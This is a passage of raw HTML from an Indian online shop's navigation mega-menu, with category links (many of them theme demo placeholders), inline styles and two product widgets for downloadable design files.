			<li id="nav-menu-item-13888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Actinidia</a></li>
			<li id="nav-menu-item-13889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lemon</a></li>
			<li id="nav-menu-item-13890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strawberry</a></li>
			<li id="nav-menu-item-13891" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Koka</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13892" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">VEGETABLES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13893" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecue</a></li>
			<li id="nav-menu-item-13894" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Onion</a></li>
			<li id="nav-menu-item-13895" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Winter Sneakers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13896" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1.2" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-1.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
	<li id="nav-menu-item-13897" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="3"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1048"><style>.vc_custom_1608754017453{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754023845{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754031540{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754038070{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754044991{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}</style><div class="vc_row wpb_row row top-row d-none d-lg-flex mt-4 wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754017453  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand1.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand1" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754023845  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand2.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand2" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754031540  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand3.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand3" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754038070  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand4.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand4" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754044991  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand6.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand6" decoding="async" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/">Meat &amp; Seafood</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13899" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/seafood/">Seafood</a></li>
		<li id="nav-menu-item-13901" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cables &#038; Adapters</a></li>
		<li id="nav-menu-item-13902" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Electronic Cigarettes</a></li>
		<li id="nav-menu-item-13903" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Batteries</a></li>
		<li id="nav-menu-item-13904" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Chargers</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13905" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">AUDIO &#038; VIDEO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13906" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Televisions</a></li>
		<li id="nav-menu-item-13907" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Receivers</a></li>
		<li id="nav-menu-item-13908" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Projectors</a></li>
		<li id="nav-menu-item-13909" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Audio Amplifier</a></li>
		<li id="nav-menu-item-13910" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Sticks</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13911" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">CAMERA &#038; PHOTO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13912" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Digital Cameras</a></li>
		<li id="nav-menu-item-13913" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camcorders</a></li>
		<li id="nav-menu-item-13914" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camera Drones</a></li>
		<li id="nav-menu-item-13915" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Action Cameras</a></li>
		<li id="nav-menu-item-13916" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Photo Supplies</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13917" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">LAPTOPS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13918" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gaming Laptops</a></li>
		<li id="nav-menu-item-13919" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ultraslim Laptops</a></li>
		<li id="nav-menu-item-13920" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablets</a></li>
		<li id="nav-menu-item-13921" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Laptop Accessories</a></li>
		<li id="nav-menu-item-13922" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablet Accessories</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13923" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="4"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1049"><style>.vc_custom_1608804448821{margin-top: 10px !important;}.vc_custom_1608804453010{margin-top: 10px !important;}.menu-block .vc_single_image-wrapper, .menu-block .vc_single_image-wrapper img { width: 100%; }</style><div class="vc_row wpb_row row top-row d-none d-lg-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804448821  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-2" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804453010  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-3" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/eggs-dairy/">Eggs &amp; Dairy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13925" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-boy-broad-smile"></i>FOR HIM</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
		<li id="nav-menu-item-13927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-13928" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Dad</a></li>
		<li id="nav-menu-item-13929" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandpa</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13930" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-girl"></i>FOR HER</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13931" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Girlfriend</a></li>
		<li id="nav-menu-item-13932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/pantry/">Pantry</a></li>
		<li id="nav-menu-item-13933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/party-supplies/">Party Supplies</a></li>
		<li id="nav-menu-item-13934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/">Party Supplies &amp; Crafts</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13935" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-baby"></i>FOR KIDS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/">Bread &amp; Bakery</a></li>
		<li id="nav-menu-item-13937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bread/">Bread</a></li>
		<li id="nav-menu-item-13938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bakery/">Bakery</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13939" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-gift-2"></i>BIRTHDAY</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/deli/">Deli</a></li>
		<li id="nav-menu-item-13941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
		<li id="nav-menu-item-13942" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Mon</a></li>
		<li id="nav-menu-item-13943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandma</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/snacks-candy/">Snacks &amp; Candy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13945" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13946" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FURNITURE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
			<li id="nav-menu-item-13948" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sof &#038; Couches</a></li>
			<li id="nav-menu-item-13949" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Armchairs</a></li>
			<li id="nav-menu-item-13950" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bed Frames</a></li>
			<li id="nav-menu-item-13951" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bedside tables</a></li>
			<li id="nav-menu-item-13952" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bressing Tables</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13953" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">HOME ACCESSORIES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13954" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Decorative Accessories</a></li>
			<li id="nav-menu-item-13955" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Candles &#038; Holders</a></li>
			<li id="nav-menu-item-13956" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Home Fragrance</a></li>
			<li id="nav-menu-item-13957" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Mirrors</a></li>
			<li id="nav-menu-item-13958" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Clocks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13959" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13960" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">LIGHTING</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13961" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Light Bulbs</a></li>
			<li id="nav-menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lamps</a></li>
			<li id="nav-menu-item-13963" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ceiling Lights</a></li>
			<li id="nav-menu-item-13964" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Wall Lights</a></li>
			<li id="nav-menu-item-13965" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bathroom Lighting</a></li>
			<li id="nav-menu-item-13966" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Outdoor Lighting</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13967" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">GARDEN &#038; OUTDOORS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13968" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Garden Furniture</a></li>
			<li id="nav-menu-item-13969" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lawn Mowers</a></li>
			<li id="nav-menu-item-13970" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pressure Washers</a></li>
			<li id="nav-menu-item-13971" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">All arden Tools &#038; Equipment</a></li>
			<li id="nav-menu-item-13972" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecure &#038; Outdoor Dining</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13973" class="menu-block custom-garden-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="1"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1054"><style>.wpb_custom_0871ede7ebc15ea9b75329ed7f486adf .owl-item:not(.active){opacity: 0.5}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e wpb_custom_0871ede7ebc15ea9b75329ed7f486adf porto-products552x"><style scope="scope">.page-wrapper .porto-gb-2379003a96bf14f4672acc71e356e1e5{margin-bottom:-4px;padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-b58eb4defe93f251c32be0c6c2af2575{margin-right:20px;width:80px;}.page-wrapper .porto-gb-c3309eb5f510ec84df99eeb6ea216650{padding-top:0px;padding-bottom:0px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p{font-size:13px;--porto-fs:13px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 a:hover,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p a:hover{color:var(--porto-primary-color)}.porto-gb-eb40ca2e86d49d851923715092e11f05 .price{font-size:14px;--porto-fs:14px;font-weight:700;}.menu-product-widget .price ins bdi { font-weight: 700;}</style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing" style=""><div class="porto-tb-item product product-col post-10824 type-product status-publish has-post-thumbnail product_cat-powerpoint-presentation product_tag-10000-plus-editable-powerpoint-icons  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="10000 Plus Editable Powerpoint icons"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/" class="img-thumbnail"><img loading="lazy" width="1024" height="1024" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg" class="porto-lazyload img-responsive" alt="editable icons" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-600x600.jpeg 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-768x768.jpeg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-640x640.jpeg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-400x400.jpeg 400w" sizes="(max-width: 1024px) 100vw, 1024px" /><img loading="lazy" width="1232" height="628" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png 1232w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-600x306.png 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-1024x522.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-768x391.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-640x326.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-400x204.png 400w" sizes="(max-width: 1232px) 100vw, 1232px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/">10000 Plus Editable Powerpoint icons</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>423.73</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;423.73.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;127.12.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6122 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-floral-flower-design-border-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Floral Flower Design Border Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/" class="img-thumbnail"><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

